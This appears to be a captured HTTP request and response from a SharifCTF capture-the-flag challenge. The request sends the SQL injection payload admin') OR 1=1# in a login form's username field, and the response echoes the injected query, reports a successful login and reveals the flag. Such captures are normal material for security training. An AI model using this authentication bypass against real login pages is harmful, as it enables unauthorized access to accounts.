 Request
Raw Params Headers Hex
POST /login.php HTTP/1.1
Host: ctf.sharif.edu:8081
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:57.0) Gecko/20100101
Firefox/57.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://ctf.sharif.edu:8081/
Content-Type: application/x-www-form-urlencoded
Content-Length: 46
Cookie:
csrftoken=gMHcyH05di9Nbae4Nob9iz8jXKN7twztLs2V0Zl55nC4mDQJEoEBxFf1ClV1cX5O
; sessionid=h7xiiydxhmcqd3u9vij4p1c75fwaiis1
DNT: 1
Connection: close
Upgrade-Insecure-Requests: 1
Username=admin') OR 1=1#&Password=test&debug=1
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: nginx/1.6.2
Date: Fri, 02 Feb 2018 10:00:57 GMT
Content-Type: text/html; charset=UTF-8
Content-Length: 223
Connection: close
Vary: Accept-Encoding
<pre>username: admin') OR 1=1#
password: test
SQL query: SELECT * FROM users WHERE username=('admin') OR 1=1#') AND
password=('test')
</pre><h1>Logged in!</h1><p>Your flag is:
SharifCTF{c58a108967c46222bbdc743e15932c26}</p>